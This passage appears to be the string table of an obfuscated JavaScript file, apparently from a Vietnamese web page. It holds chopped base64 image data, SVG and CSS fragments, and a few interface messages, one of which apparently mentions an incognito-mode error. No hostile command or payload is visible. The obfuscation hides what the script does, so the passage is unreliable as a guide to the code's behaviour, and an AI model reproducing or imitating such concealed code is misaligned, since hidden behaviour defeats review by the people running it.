"/yHYrDol5w", "I/TutFHo3f", "lfgeBsNAve", "tNGZPm3e6M", "xA8nAADAof", "EIOTNKoah3", "j2uPH1En6f", "UHBT1LrDD8", "T1RDwAARnm", "YA9apmoJ7g", "eI7qUfPs/7", "W2K4mdtfPw", "AgLm8jAHAz", "rj2vAvu0RP", "p7kI1FtAvV", "3rxHaKeqNd", "gGnAM", "WO/6F93+3N", "eNkX5ysfu3", "AvbMbEbDu8", "dd8A1AvsIQ", "FzMC90w1w/", "t9wJIHtHEY", "NflBvSojqJ", "CPXyYfu5/j", "/63+5E/UO3", "xDgTOE0TGw", "AOA/XljAwA", "Lw6LejR2iX", "B9cDmcMT3p", "XqWIIUczAv", "hpQzfdknH4", "ncUZOgurnb", "MtAFA", "l/p/c88ioN", "odEvSTqRTt", "veahJe7QTN", "zyBxjqFf0J", "tdWkczs5HS", "ai3gHo5P6g", "faHsB1LviB", "Kh/47hvh34", "4WLYQQQin6", "xqR5tztj4J", "Thời gian ", "9Wc3MewD1a", "Q1EuiXnRe1", "tBtBpyjfmE", "gqJdEvWiHq", "IqhXhGDcFF", "L1cBqjXXQD", "fiS55n/Yzr", "3jHlv7Qf0v", "PXFP1AMAAN", "j9mrj/BLPY", "d3g1JOpt3i", "JGuGOo1MEL", '"userSpace', "K0mFgSEEHq", "2iZ+mHz/u5", "SBNTTjEA9h", "AL2PgqCXCe", "4517kpLGsx", "NdcCOotoF7", '1" viewBox', "gGoF9hDEgD", "c/K/SuBDz0", "vd/ymdiePH", "jVFzHUG3fw", "UZQb0kA9Qr", "yv7RKlHj+Z", "oTdggGRT0A", "dr__logo-d", "eATTSWu34W", "N3QDUC+whM", "8nA9TrLgD1", "ve0DUm3yH4", "A/siiMwhc8", "hvBkcukYlX", "VKRlAvyQD1", "opxQB9TQTU", "9HXd49R9Ev", "/cInG/+I8i", "zUK2QA9boL", "w0np4BGT3s", "8u4J+o1zot", "v3gHoNfqCe", "AIAlvPhRBA", "XtZeL0r1bo", "hD1ug+IepN", "enV/QoOyXx", "q4mYF6xYyE", "tO9QDixyxP", "sAXOMsbpID", "OyQHRT1Rrz", "1Bt6AVFv4g", "gCnJOpVdoh", "YEbhnqhmG5", "O5cNDE+7Ap", "4HiHrninqZ", "cQ9UW9wh9t", "kBaCJETC7O", "jdsn/o3Y5R", "TGKEyGk6u2", "Wd/HHmD0pU", "ti2Et/DYNi", "2PZicPDM65", "NwjInqefvj", "tv5i4vkfn3", "cfEZl3gbFA", "J1EvE/cAAA", "AHw1cDgCJw", "8Pekdwf3Kf", "Um3yH4rCoF", "TOArDquTZq", "t;\n    hei", "XIE+nQZAQx", "ed8Unf6d3j", "hhET9CveAe", "lqFc0XuKd2", "HBlBP+RCoZ", "wD1ugtAveA", "fE93P5hkQG", "dAYuolodVc", "UU00MOQ8/U", "7JCOolGaBe", "N6yExX+udO", "cE/UO3uHmF", "OLlRQihRdQ", "x5g9KVNeUY", "JRmgXuHCH1", "6wgD0Jvewu", "mcNPBO7M4B", "YQb2dDFCvu", "rBAE+m/w1M", "right: var", "Xx5gE1de8/", "rYVP83eHgH", "NQ+JeknUi3", "Fe3Z/QoOzX", "4P+Y9X3sAU", "u7F+jhw/Rz", "ENiBvV2MkC", "GdTbyQD1ug", "uC4PSQAA3L", "HaJe94CoN/", "2beN0Wnf6d", "Ne7lcOOB2h", "AgCla4p6oN", "qyf/gQds2x", "z3GbImfMSF", "xMZDvRSDvV", "R7+q8qDe8X", "eQeBEPqefR", "/5EbmkH3DV", "5.8748 5.7", "MQL1HBlBP+", "ll 0.3 eas", "mn0Ksc3Yqh", "GUoAACwOlH", "YNi8vbs+ef", "aAdSrmoF6g", "QAHgN6FchA", "C9Pw31PBwI", "duEPH5aLeh", "4iXG8pjhGP", "epPvUBwW9Y", "PXNcM/ZRZl", "1wBA1fozoa", "      </sv", "KIp7ol68R2", "yflBv6AagX", "GfjgAwAADx", "eo1zwo6qXN", "Tu4T2y9a8q", "iT3m/5TGxP", "uhdCfh2ehe", "3gHlZmUC/j", "9zT9SrHhD1", "h2iXvfAWaJ", "va8qJccEvW", "CcG94iI6K7", "A6gn+YF6ri", "yADqdRcA9Z", "QOo11wI1AP", "cKb20FAUfw", "73XgoxAqYB", "Fp5gQQAViH", "1990898SZidyV", 'd="M120.84', "gnito lỗi,", "Q+8qcVgANt", "75.7399 14", "lGNoXP37gv", "B1TtfZx4g9", "7pP/uH33tU", "ScJbY7EwuF", "p56WcEhOKx", "E7YqgiiHlT", "0AAFp4cAMA", "V7dfwFwG83", "y1nHcUvbTm", "U7RL3uAVFv", "wHlTGPsSFN", "Evbp5Ua9pQ", "g3oZP6jXfQ", "N3GE5L+ptz", "DPG4eF+IZz", "wBMUBP3RL2", "MtnZNYTuEd", "JcNUkFwNuJ", "N0EA4O60xj", "nd4xxL8Tg3", "wPsY9US+eF", "Bj8DTpOBAe", "/cAAACO4cX", "ThxZ9vEC9Q", "BRT9S7Oi/q", "3RL2Td3g1J", "6OWDNwBMUB", "OUb8wDf89F", "PXdl/avIPB", "M+QQ2YsHcc", "9yc0KPs1MZ", "RL0dd3j1H0", "egPzol58h6", "jG/fB0EXQ0", "A4ljc5AOBy", "Piiz37hk0N", "GCJn2tiDyJ", "4B9QJ7UAwM", "YoZQL3uLwD", "RDQGiy/sPK", "8SPGiH0Feq", "OWXdN", "HgomoN7DD9", "G/79UUM9To", "LvdgYNX6M6", "6LejjsMXib", "2Jd7hYcKao", "Qr2QE9ZIMU", "pHC4AbA5P0", "1Mx1Cv7k+M", "p6mXiHgAAZ", "YCgC6h1APc", "HRL2JO6yGR", "split", "o1z0g6k2+Q", "fdsB4S87Xe", "9UW/wDlEvn", "eIeAABwZD7", "M5vR8C7xuH", "async", "GAIgnX6Wrd", "KOpdYIflHa", "H9YZuAOoF9", "b1gnlRLzkk", "D1BhEYLga6", "60Q9TrHhD1", "6on/VHVcK9", "YF6CKHR4oV", "5Uxj7EhTYw", "1lCKgnmYE6", "v2CHqdQ2Ie", "cNlMiohME6", "doh6zYOinq", "NKBxjL/rMv", "3Wg1xlL43r", "xOjHdujdEY", "88/Vlt3n1j", "c/God/oOwa", "nAWQDdRuCk", "oVMhqCHzXg", "BoCTjMQ9Ua", "AOBsvAADAD", "T04w4B6QT0", "qXZ0X9YaXn", "ynQYGmcMCu", "ccAAC4IOpV", "31s3B6V4wR", "F9pCYQb2dD", "D9wfe8f+p8", "fPH1grbjBY", "Uq2NMgupr3", "DuAcC2+Y0a", "zE4eOb1zrv", "CeUgTU04xA", "XDOxj+24dm", "ZgD1gHqtGU", "jgIwVTuyck", "Ctp0oTHNpm", "DwUjUO+RsT", "BX8MafAgDA", "Hdgq9O+PA1", "HencJQ0rtL", "EEzlnpx8c9", "U/qZGKgn+5", "TrxxwOkK3G", "RUcIoS+UBv", "binqi34w6v", "BQ543fJwDg", "BPWSDFCvcO", "NBkYcs6MBa", "ioJ5mBOohV", "ifzuFKoh0U", "AYfMqG5lni", "iv6k91s+E9", "s15UwfzZc2", "DizUAwAaIe", "EPVGv9Q5Rr", "t7VeGeTefY", "ePpeKeifuk", "Wn7xc7xdb2", "qCX6gnlIE1", "uxPGHK8A87", "5Qr1AE6pWM", "VGv9Q5Rrzg", "HXLbXN3wsa", "vNsffqCeOx", "Dot6wXlRr/", "l6lR2iXvOQ", "GohxBCdbFA", "mul4XXu1Kt", "6QL3WDKBe1", "QaJeZYeo1z", "d9+Yjpt3wT", "pugXj6jMfR", "2KOoBAPDI3", "2QXYyB57F0", "Doh4A98AbB", "LwO3+N79wD", "/Jr2ZsWdPx", "nOzd+bJtS1", "XncBUC+5h4", "H8I+vn8nyJ", "T04QhlwAnt", "Xz38fpZDji", "YhZ1YxQu9O", "1WF4h6ol7T", "Q9ZoHRT1RL", "Og/EEiBxKc", "5BTKWLI0Yx", "ocJozsa2Ks", "dhHCLHAYcz", "4pCo9yLqRf", "CPLo5GCJn2", "GMCoEeLnAn", "EPQCAQ/KSB", "xnDk95dBFN", "h8DJR76QdK", "Wol4l7AADA", "k9f3RUO9KB", "5UMdxdlu2n", "iXveAqNd2X", "TuFIaS3l3C", "XACkFbnj62", "6+WJ7f9izJ", "AAAi1xT9Q7", "6iOhqauk0F", "Ovd95N7+Ga", "PbD0Hb7TX8", "/8dFc5Csdz", "lkMQL1bK/k", "AAWIsPHwAA", "FHwCAm0S9y", "k6mWDoh4Ac", "qhX2SHqNQ+", "bo/oUHZr4n", "UR1EsyQL3C", "5gD4kZ1NvJ", "um+ez2mZi0", "s6sYkzUEtv", "Aj8kDFgAAT", "KBelRHUSzJ", "EtvVxO76WT", "LgTqAfVEP1", "wcAmKwU90S", "I3SbAeeoX5", "6l3pC/97/K", "FkC3ETip3T", "oDBm6RiW93", "AAO8DbuiXo", "gAAB5eFvdE", "3cU/UO3iHh", "vPKtyc/cuy", "L1gnuoGN4C", "WMCeDvNW9m", "6OHPVFVX/d", "6k2+Q3FY1A", "XiXsAAABsg", "epUdol7zoK", "8rw0z5LUK9", "CJEjL4JgHI", "/BD9QzGYF6", "q8cKnElgfY", "CA3RL1KjtE", "wHUwAA4HCW", "iiMwhc4yhX", "yadzV8x8wL", "C/zQOgERwA", "n+AOMCh5MH", "ASURBVA+GQ", "FXvSqP4HvL", "wccPOXXf/F", "bFDUAwCA9z", "PFDzogFIfs", "dwH36Aa6xR", "vNPXt/th/7", "1yaol89oDH", "8RAIAAAX9u", "uAqBecg8XM", "VAwAvUeGUA", "wW94Tuu9EX", "A4y+tCnPqM", "mi5wogi7+R", "hwzgznxjl0", "ETtPZRQNDC", "tF7WSAVAvU", "    <path ", "OiXjAv6iWH", "CoV9kh6jUP", "xyL4xj6h2T", "JCu5hc6Eu/", "sSK9dx1xN/", "/fuC/SwKcp", "i3qVoduT4h", "/mHP8RaxGD", "0ZQL2qGagn", "NSbuMNq2N/", "wDUc937QEA", "wLz6KU7iaH", "mMfQkK7GFj", "SvVu6ocJoz", "1eKelfb4Up", "xc1Fv3DuIe", "eahUPC6FF1", ": 48px;\n  ", "DUC+whyQA1", "RExEq3IhNL", "F3u/4TwGy9", "IZS9jqLdkE", "NijqAQBbvD", "OLIAQG5Y6r", "cw8oM6mX8o", "GEIglb2Mod", "+BehYDUO/W", "F6M5sXGNkf", "7EpoyV7rOO", "QDAOBZeOgE", "ion: fixed", "Bf1kkOiXjY", "jafmWYd/MZ", "hlyZP9KF/8", "7/SOIf6dGN", "8l6lV2iHrN", "IeQLn6gCKE", "G/UycQ8AAI", "UK+5CNRbQL", "gbqCX6gnlI", "PtE1AMAuCo", "fwnQVXPk1G", "QruYXOhLv2", "pV/g3HTv4t", "AQAhLwoALE", "F7Jg8HHF73", "CdbFAIYQQm", "NQL7CExg3o", "70J8TQC+5h", "wR5amCkFEO", "JYaLAU28cs", "BGodJ8D0Fz", "o4f+oF4moy", "xT1AKjlgzU", "lCvNQOoVzU", "TqGQj0cw73", "LUq+wQ9ZoH", "vrIckILoHQ", "ofmOw/wSz8", "Mg6t2sMn+H", "j9G4dI/Tut", "RL3KDlGveV", "gjtmUoj8zb", "MoN6mlfgeB", "Pd7tDz9Qzx", "VrFQxFDvQ6", "/hP42M5z+t", "4C115.786 ", "kfAvUsBqDe", "+DZeNMBAKq", "iaC4zDop6d", "BR694VB1rs", "6hXxCDkzCp", "zPes/1lOUa", "vlcMbwVA+7", "oB5Cc8SPGi", "ABwcqLenfM", "e0A1AvcAeE", "qH2N6uJmBe", "9Z//Mb/8Jo", "K+JY6hXxCD", "5svjpDwTqF", "8Oj0e9Rf73", 'ss="logo-d', "oRqIfQePGD", "uAqDd5h8Ww", "rhlAPaBeaw", "jYa6qUY7MV", "5u6EjW9xbM", "gOUW/4clFv", "PLQzfRS/tO", "9coYt+YWnk", "XKa/Sfu3aN", "c4UC+ph4IR", "GBw883rn3f", "N7K6fhdO7Y", "3cG+5C4xxA", "AIR8RSkAAL", "I7h3nNWcSN", "D6pmMQL1HB", "LfzEjcM9UM", "DTvdmesNPM", "0869K/KuNI", "FvSTqRTtEv", "dr {\n    c", "AGAmLyIA7I", "DxQ07dN38W", "PU9Ou+G9ZC", "8/afYHZXN4", "gAAwH58YgI", "vBxw85dd/8", "QQgh9hf5s5", "AV/4pDPWmL", "aIes1Dol4S", "NS/qDV8u6k", "scTh6wvucc", "oW8WPxyE0E", "wZCCG2sEtw", "LQL0F1Mtlg", "XEO3fuTLv3", "B5Ce4mXDSG", "QXT2ocFoDV", "5DREPyoAed", "eJwwLwnr0s", "A9dzhQL6EH", "2e4BwGAWO4", "f4T3iHgAA3", "l/g3/sYvHd", "4sFFCGE0Nb", "gXmIPDzNQr", "VD9TrKmDeT", "t_btn-dr-c", "ol4l7AADv8", "Oeo/nPDfdM", "7gEAbNeLnx", "rp0l/MCNwz", "f/+N//YX0U", "F3O0ahd3uO", "zyn+YjC5B8", "n1OnnToX5V", "W6B0S9yXco", "p2H/x0HJBb", "Bhrcpydo3m", "c82czff9Yc", "transparen", "+T/My9GqJe", "WdidwZQT/Z", "7mHaKeqNd6", "2EEU90S9yj", "XKAL1SkZQL", "DjcD+wW94T", "gUDA86Z4dw", "dsMOEf9hxP", "7xhxuTjjNK", "LxP3AAB4Ni", "tBPWbepmJm", "WL5t0aA6i3", "HUA+q1ZgD1", "B1JMzgHrNR", "xmgXncBqBf", "QbwH1chmgX", "Npq3s0/b5u", "NfkB/WqjKB", "r5AB6jUXgn", "/FfANwrtnl", "jD6gJRT9Rr", "oOUa95UNQT", "lWhfBAYIRQ", "6G/dEvf32E", "aAeqNfsB/W", "D4l6SdSLdo", "n5OoJ+oV50", "Cr9WvcI8B5", "qCeOxyol9R", "gX2kJhBvZ0", "blPGpHm3O2", "lcOEkVW+iO", "Bv/84UQmUP", "xEvcoOUa95", "qFeESMEzvI", "YGDAOTOcG+", "PQAA2BpfcQ", "g38Q4Xh0W9", "A9iwGod2YA", "eo4/GvwwFe", "1zDw70Y6pU", "ADAufgQCAA", "pvT4DbxXbd", "pbP6KmReoh", "wyoF9SDoRC", "YsHccCOBSc", "tcG/8Iag9c", "HEHqzWFwQQ", "DtGhipfPfR", "J7FANS7tZL", "l0KB4UF4eC", "nBrLzZtaG+", "BB4P19hxA/", "nPyRP37tE9", "2ipwkBbxCo", "g3q4/QNQzx", "Xa+HyRyyH/", "C/qdT9A1BP", "RmT5t3ujJV", "C31EEvdvEM", "syQL3CRVCv", "24fyxm/sTe", "f/q9mfuiXo", "3lRr/sFRL2", "cMG8W1MM6r", "sOw3q5f2B6", "txcA+bH549", 'image id="', "ALh767gn6u", "/cAgL3x8gL", "sD+XKD3NuO", "D1Qr8kP6lU", "QrZAD1uguA", "6k+9QHBb1g", "ysfu3cux63", "VEviXrRDlG", "Yh6lR2iXvO", "QOckKhX2SH", "ewAA7JGXWA", "B6jUXgXoLq", "bXiBo89GEy", "zKDeTgao11", "B6QT0YCoF6", "egCM8kEcAC", "4G8d3P7bbT", "2Q86cl6DgH", "6k3dYDIt6w", "FPQCAuTwIA", "hA9RrLgL1F", "NXzLxAPXQR", "pVI9/Bf++M", "4Qf7goEB58", "xB4DehXHIv", "KBeIQPUay4", "6mWDoh4AAH", "Y6ILC9QrZI", "pRnVGPo3L3", "+oPWdP/SvT", "e7u2FHUy8Q", "tz4t6ySFRL", "pyj/sMJf68", "jzZ+5l4DUW", "X/8G2/0nfu", "b/4AAHdgK+", "/Oxz8H7O+j", "wuAeok9PMx", "8HLmKz89Qw", "wD1mguBekA", "go6l1gh+Ud", "AgBPq+Y790", "ZIRPRGoF4h", "DTXGTIWW4z", "Vw44HaHbDD", "zxdjeCqChE", "YqhX9yeIHK", "N/QAUW/iHS", "P1Ou5Q9QLh", "T1RL2750W9", "BoKgHAAD78", "QD3BD9RTio", "B2EPfoA+4t", "AwPOmQHUkz", "9EP8vDUC/F", "lBvAfVyflB", "KeUASlueOr", "jT83Uccwro", "mAPXkDKBec", "Vui lòng d", "J48fa02fEH", "hRBqlgT3gH", "/K/DsMLlz6", "QAAluLFEgC", "DzpkB1APqt", "bRV0OAMHXx", "BwD08OYNAH", "CUPA9oVqFf", "X9wDxvTcVB", "OOB2h2ww4R", "31EMsdBxIh", "K/CD+g1GQC", "EQRIHxIEDT", "SEAALsm6lV", "APW6ioB6B1", "UWNQLzot63", "GA/WSeigYg", "MAAC7ojT8U", "+e0zMWgM2T", "7dx9j32/3u", "0I1APvUH8g", "XQ9Q7cIfGF", "Ddxh+W8qLc", "QoOzXxGQOm", "eF/WGHiDqT", "XEPVFvh3lR", "FswKM", "J5EjqcGRvr", "rV0dDUdTLo", "t8+IeAABc8", "NTTjEA9hL5", "ve4fvEPQCA", "TftM/1T/G9", "ontent {\n ", "7PkV4Tg4d6", "wwhhBpkhXt", "w8FRxC4Lww", "Aaol/cHHFC", "Dp/4eK8NP+", "h3ruRM4ioJ", "+eTGv3F8S/", "38NoE9fIZj", "fcAYLv8Jg2", "joafLQo8fL", "PXqKRLfzEj", "fSaQ9BKFxh", "h0W9YF7USw", "JLsYgzs095", "5TgODzGEB3", "forhSm/6Z/", "+Pby5I6Dy3", "9fIZjaGPmn", "h9Cl+kAihE", "c3cR2Wg9yl", "x;\n      h", "ILEqhXyGgI", "/3F/+P9LW/", "QAAcKDauCf", "JvynGz85Ux", "BYPJFjj/Au", "nOnLPnFj2w", "JI5AOpUnca", "Hsv+wCYG5L", "OoF50W97ge", "d1XFvdDBOo", "ANGQBgQBb3", "g8NRacOzZn", "oSj+EPTz+T", "oF53AagX3M", "v7TlcPYHkI", "AAF/L2O/dE", "WnvSSXMZA+", "1T/G9HAzA/", "#fff;\n    ", "svXDhq9+Rm", "DQXGXKW2ww", "C4NR/qFwED", "2AE6iGE0F5", "Rs7RL3uAVF", "cMJwFc/K/S", "Gk6u2hgCIF", "eIkHADgZUa", '="url(#mas', "NBDQ1H8IWj", "k5zx1eXQ/b", "PfsZTnRu0f", "vYWW+zAHGY", "6Tjb+c6c/q", "jPMu81F5t3", "fSkvg+g3P3", "A4BFGvskPU", "EF7gLGMcxS", "+ofY3q4mYF", "ouXq4t5Lfg", "UuBlc6Eye9", "iZ218/C6V0", "HdMDQ/0wUH", "61+NwLwZ7w", "3bQyWLe1j2", "OYiQ85ymyF", "geHuYl9m5n", "6M9qndgloS", "nBnOjXPoGp", "/9j1vexBxh", "hGQERZgXqF", "B6rwxQL5/R", "B+opRUA9zQ", "lV2iHrNQ6J", "DeAj1cM4B6", "aXZBdjYJ/2", "jAUAvUW6OG", "Be1QzUE/xA", "oN3QDUC+wh", "ii8jDiC4rU", "re/8oX998v", "PrqqsJ9ZeQ", "jekjMzrMy/", "zGHiAfb9rL", "B4SM6i3kwH", "cc9US++Q9R", "cKrvTH7m3i", "Hz5t1/+S/9", "ph4qDot4Fd", "TemefPu/+Q", "IkOFqhXyAD", "51s+4HhLzJ", "qB+oB9Vozg", "Fy93N7WfZ6", "VECKHJ+jf/", "wGhb1Nu4Q9", "doMvShHG62", "EXp3xWiUQw", "jwmES3LYxW", "vgw/dz/GN3", "fUycQ8AANg", "AH1NCNQ75E", "9tzxp4JnZn", "YlOdk4y9n+", "+GeksGoXfJ", "KIzCH75hj6", "xx9gXOBw8o", "f9izJEzqgD", "RKcU/UO3iH", "C4h6E3dYDY", "JQL7iHlRnU", "HqdQ0eNepl", "uohlCt+/Ai", "3NCNRDCKHv", "h2ehegdS0/", "+IG7vXqCHD", "R74Qdbg6Ie", "hEYMRQr+Fv", "GDEL/zQr73", "RfGHoPFDzo", "N5qCcd2qve", "wZGWiOl18B", "wDjLbUqc/J", "8A6gX2kASA", "GoF9zDygzq", "sip++bPAj1", "qPfIAOopHw", "DqTbzDxWFR", "qHzMFMO2UO", "DRv9AAAF/P", "5vd7brZT2c", "Y8RQr+5P0L", "P3c/xjdw8O", "0wUHfk0cQ7", "5Cm2U/nwhM", "F4fe7fhPvE", "O735st59ge", "X1EPBCNR7Z", "xMH97Apylc", "ZFPQDgGXn4", "pZDjicnN3k", "P7Evwh+5l4", "xcA+bonzlY", "Na7UxhKenc", "Uz3LyoX9TR", "11wI6i2gXs", "9ifs3cy7nX", "7EzSvVO+qc", "IJsGER2m3/", "GzAAQIO/8G", "6mlGoB5CCP", "Z3D9qZBupd", "nMIWukC4+g", " 148.25 75", "XuGDerSl+I", "QXMwL3TDXD", "21biexgMm7", "5Qr+oH6nUV", "0+IAEAwBOI", "bd8E9onvKw", "N7X5f8e3CO", "rt alert_b", "o1MELkTBtS", 'ill="url(#', "F0Do265be5", "K9wEdSrMYB", "T1Rb5/5F1E", "AvoQfBCNRD", "vAfVyflBv6", "YC/RgLAo/V", "K7GFjBPV2/", "vZAzfN3/+0", "xCDkzCrGRC", "nCYDQ86ZAd", "pGTHiNydIo", "m+aJgHLH9w", "77aDnrKH5p", "A88lAEAQIO", "kfCPW+BO4R", "gA6lU+BOpZ", "7RL3mIVEvi", "BOo9MoB6lQ", "88ioN7EHhr", "dS7+MdQTwy", "OSMO9OZBDP", "KOegw", "WjTqZeIeAA", "iHEEJtYsFC", "VDYp6AMCev", "uFsF0a2Iyh", "UYOnfvvkAP", "iLnb/VBvcJ", "bnqeAQAueF", "rK/I3CbmVd", "jUXgnoLqJf", "/FnEPAGCWF", "h8QM6u1kgH", "6TQWdiU8bk", "r527d509jh", "n2ihETnqMy", "n: middle;", "6rXeIesVhU", "DgJQ1RpocJ", "EiP0FvXH0D", "PK/zx3L6L4", "kkKiXDYp6A", "iI7iEbGhE9", "9YQaGJ40FQ", "WN9zDjDaUq", "Kfo4gXqFDF", "dXnyx4I/gk", "ve8d2+cw8A", "735s959gdl", "k9bDIyC7hy", "vbSdqLe1O4", "location", "6CKupEkTHt", "3TwLAVOE2M", "QfBCNRDCKF", "SGeti2Et/D", "csi+YT/Uk4", "BvZ0MUK+7A", "qyX6gXqUQq", "c2v/F/3L4g", "AADYiU8sAA", "HBL1skFRDw", "l3uFhw5KiX", "zOszL+jqbA", "DLV/gmFjEL", "Dz6WDIOf0M", "FDjhREAeAp", "3zol7xAlFP", "XiED1GsuAv", "PYDegB4Aer", "kYWC/jHE6z", "27gV6+DD93", "lKx+7dy/Hr", "OXM0LvDDvz", "AwEN4FfdEv", "P6oobnLZfT", "sUDUu73jq3", "0Cp2H8TIEj", "eSo4hMB5YQ", "jq1RS3+ME9", "MR8tSAAAFM", "mIT4U8UOlK", "P1lCKgnmYE", "wpHcngE32U", "BwDuEPUqO0", "9JKMiDNwjI", "mFkfqYLDvy", "XpJ1It2iHr", "oAXI03BQB4", "OWSOMdQr+p", "2CHqdQ+Iep", "L3ivKjX/QK", "gYMA5M5w3g", "ahuZar+DAb", "Wf/GbhHz9X", "VAv7w9c3/u", "7RD1ugdEvc", "m3O2OlmReo", "2IA6p0ZQD0", "6AehjGQQim", "xUE/dEvZN2", "CPaBeRwZQT", "sd1nFzEFYA", "fUQ8EI1Htk", "AyLesG8qJc", "Q+8CODxE76", "Dlot6kHTYG", "2Gt1uPdWRZ", "K4mdtfPwul", "pCgJoF6hQx", "bCoF8yLesk", "4AACzDizUA", "3xG4zcyrPK", "gGFL3zfM5c", "md3XDyPxMF", "Qh3r3piCZw", "DDidfqCenA", "Xv1+37kHAB", "8BTfKT/M/K", "tXQSROWSOM", "HVXdB", "RcMDDhnhnP", "AbtfAqFtum", "GRAJ5QhEkv", "ruiXqVd4h6", "Jwf8x6/vYA", "8A4HFenADg", "hNb75pyaDj", "Ipw7+2Qq3g", "X/8RK1srHq", "nggCAVKhXt", "EZBtQL6sFQ", "U4Tw6gIGsI", "oZszpzEKB4", "C4LwwhIkTG", "i78shC7S4F", "AveIiI6Rhy", "mhGohxBC8W", "LSgfs+HHvd", "+/KfubdShH", "JD1GseEvWS", "VbDot7GHaJ", "ABwHp+8AAD", "zIGnNM/oIl", "TrPiDqTdxh", "iOB8605+SJ", "rIfqCf7gXq", "BhS983zOS1", "AB1OsqAuod", "a8AXbXgw+f", "Q/UK9SCNTT", "DbSXEPAIh4", "ub8oxqDJ27", "o130DUA/U+", "  border-r", "KY9J0/cu0f", "kBvvbbNu5c", "Z2JQxed5ty", "2JegwB42Rl", "/YcwPDUwUv", "ZIeo1D4p6S", "gHqyH6hX9g", "zfM5cSYu+J", "origin", "wAAjs0LPwA", "gPBUxMjjd1", "jAv6iWHRL1", "V3+/gXpWE1", "vGxT1AADYi", "7df/Qu2X/0", "3/qG/Iaen6", "AYH0+iAEAw", "3YIRgU9QAA", "8O9EDkAfyc", "inGYF6CKER", "0T927vnpnW", "J5A1KvsEPW", "8IAQCARYh6", "lcHivbRpaj", "W9YLzol73A", "3st/A6j3+/", "wT3sXQWQOm", "rlMkC97gJQ", "5/3Ze2HGob", "AXIM3QwDgb", "iX3MPFDNQT", "1wygHlCvNQ", "EAwJ2LvmtP", "bKPbTKHiqO", "u6JeifscHN", "+Eb0s1hDvR", "RL3SKvN3GL", "9H38Iak+cd", "h5zTeliZL3", "7BD1ugbXjn", "8Lp3fFGDHU", "OolGaBe4SK", "y/6hdztGoX", "TLxD0AgLm8", "R+A2M6/ynL", "2he1ZBx76D", "cDDpDhq5RS", "T2hQ9mtiMo", "8UoUb9Ae4N", "s2HRT1RDwA", "LOoF50W9yt", "bsBxZwD1ZD", "5od7r1VEeS", "AGBLfEABAO", "xg3rdNwD1A", "YAQAAIMwi7", "8JzYOrdkd/", "1Wg/YDLV/g", "BedFve4HiH", "B4S85PPs8A", "z8H7O+j13b", "er {\n    t", "GUK9qBuoJf", "4iI6Cmy4RE", "uHgTe964qC", "Nu90ZA8/E7", "ai8EN14UDG", "ciZVYzQu9O", "7xU6xtf3KM", "qRTtEve4BU", "+oRbDHNzDS", "SkS9yg5Rr3", "01Rvur0/WK", "P+hnXQ2K+8", "ggLL8Thzcw", "PmQCAACbtt", "gJQL7iHlRn", "AQJWoV9kh6", "AgCtekABgk", "IGaggiMGOo", "K9wD6iX1UD", "7AABQ56UZA", "GDV+jOhqau", "Dw6DxoAAHz", "kDtkP20/Zt", "DYEg9j57Pi", "B4RfaI8uOg", "tYxAscuQND", "37E/Zu5t1O", "KF3pw2foHf", "fMeVgv3L2F", "g3gI9XDOAe", "aubd08+8W/", "GTuCIMWKoV", "Wn476lgYMA", "Vv3+dMYoXf", "IEADg4Ua+y", "6skZQL3mIq", "aq3m4YihXg", "fby/QG95DZ", "B5WAaAeqNf", "3V9QUXUO2m", "AD9ZQioJ5m", "/UK86LetPu", "SZf+Ykbgnq", "YF6hQxQr7k", "k7yYJcp59F", "Xr/xw6+WJ7", "EPVEvnRf1k", "H2+6gsAGCL", "Yxj1Rr3CHq", "/VcXwDU493", "+7MeWuAYAA", "7lHdAdZyDc", "+2vk39wiXZ", "SM6i3kwHqd", "Vlwj4iI7iE", "gt5tYhjVxE", "RzDvfX1Fm9", "qcPOnQvyrj", "GIY6t0uhoH", "eT34AwD6gX", "XeNw78SXPs", "XmIPDzNQr5", "Iq/Oxz8H7O", "GQ7AB5+Qe3", "HlRnUy/hBv", "nd3nDjq5R3", "UZb6tTn5Em", "rg/W5/t8dD", "4tiMoV4dYx", "BzZjg3zqF7", "KhCMuwByIQ", "Gf8xl5jzf7", "1aB/wyPuDT", "DCcCZwF0G4", "t1Hy1lH8Ut", "f4tiMoV4dY", "3NKPxMD9WQ", "17pqTE70Ly", "nCj9zLyPqN", "QxieBE4qHx", "/wAFl+Z04u", "HrNRaDeAur", "u00MYWz/X5", "hahX2SHqNQ", "DqDmAQLD1V", "DYXgRTeR8n", "6p24w81BUS", "vTcZoF5zIa", "B1JP9QD3ZD", "RT1RLzwv6g", "6hX9CfFd70", "AAPv3AT+HA", "AvUcGUK/yI", "QLD1VDPG4c", "V/0vstn4nt", "HpYjBH/EWs", "dx8tZwGb/m", "ALmMd90S9A", "xtG5me64MC", "vevPu+AeEY", "rzz/j/57t/", "DMruc", "ApiXqVHaJe", "VwcnYT20kW", "Le0ANEvYl3", "TAyOlGOrV/", "KOoBwDhvZA", "y8rviNvcn1", ";\n  }", "npFDELOrGK", "CeVG/cE/X2", "isKgXnD9Y1", "VDvmx/UGw4", "tdrwBdteDA", "QAeo1F4J6C", "8FJoaPCoeB", "GnqyB+yPl0", "z4kzccGf9H", "e6aaYXhO8R", "e7n3SBI/VX", "QL6gHQyFQb", "uQcAwA2+Yw", "51ia/uVYd7", "k38E9oF6lC", "TzC7qxtG5m", "OAerIfqNdd", "Ies1D8/7Qf", "/c0fGe65Fz", "eyQjqJRmgX", "Vd4h6VUOi3", "9QAAgAP4JA", "AAChYtwT9Y", "TnFXwwm9yA", "pzsvGXM/1Z", "viT3m/5TGx", "e98BWo14m7", "ElEQVTUq/s", "9ouJ63t03g", "MDKNLSWhg2", "+zdh+8lH3+", "AHAAB8kah3", "7mXcrRcy7m", "1BlDvlQHq5", "oLqJfzg3pD", "aVOeUY2hc/", "BAX2sDGCer", "gAAAPvyyQk", "UO310DL2x5", "XE93MTwFNu", "utton-dr-p", "uYH+w3cYYv", "C95iJQbwH1", "35e3AMAeD4", "AD9Qp+oF53", "/R+MfEN7aB", "R9yvANOWg9", "/AKiX2MPDD", "Qr/sGoF5gD", "JysjsHeaf3", "7GPt+u99No", "wDGKb4TAMc", "Pcq6IevvtI", "I1vcWzGUK+", "v+pPdbPhPb", "YeLGagn+IF", "OopHwL1LAa", "gjOGTfHEPf", "1NDR1nVxp5", "/YFAwPOmeG", "MOU8+nhO6W", "6lR2iXvOgq", "iXsAwJ55kQ", "vGxT1AADgW", "AAtsULOgDA", "MDpJd+xBwA", "Q/UU4qAepo", "453wEnr4eo", "OMoV7RnxTf", "gHb/5W/8ev", "bfwDBQ4Cwx", "IgwQI1BBEY", "7yYHsV3FmK", "9MoYAgAAoB", "CxQNQLdoh6", 